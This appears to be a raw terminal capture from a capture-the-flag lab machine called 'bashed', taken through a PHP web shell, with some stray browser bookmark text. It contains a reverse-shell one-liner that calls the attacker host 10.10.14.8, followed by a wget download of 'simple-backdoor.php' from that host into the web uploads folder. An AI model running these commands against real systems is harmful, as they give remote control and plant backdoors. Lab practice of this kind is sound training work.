 10.10.10.68/dev/phpbash.php
Index of /dev
10.10.10.68/uploads/simple-
10.10.10.68/dev/phpbash.php
burp
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
www-data@bashed:/var/www/html/dev# upload
sh: 1: upload: not found
www-data@bashed:/var/www/html/dev# cd ../uploads
www-data@bashed:/var/www/html/uploads# ls
index.html
www-data@bashed:/var/www/html/uploads# bash -i >& /dev/tcp/10.10.14.8/6001 0>&1
www-data@bashed:/var/www/html/uploads# cat index.html
www-data@bashed:/var/www/html/uploads# exec /bin/sh 0&0 2>&0
www-data@bashed:/var/www/html/uploads# exec /bin/sh 0&0 2>&0
www-data@bashed:/var/www/html/uploads# wget
wget: missing URL
Usage: wget [OPTION]... [URL]...
Try `wget --help' for more options.
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.8:8888/simple-backdoor.php
--2022-12-21 19:14:01-- http://10.10.14.8:8888/simple-backdoor.php
Connecting to 10.10.14.8:8888... connected.
HTTP request sent, awaiting response... 200 OK
Length: 328 [application/octet-stream]
Saving to: 'simple-backdoor.php'
0K 100% 46.1M=0s
2022-12-21 19:14:01 (46.1 MB/s) - 'simple-backdoor.php' saved [328/328]
www-data@bashed:/var/www/html/uploads# ls
index.html
simple-backdoor.php
www-data:/var/www/html/uploads#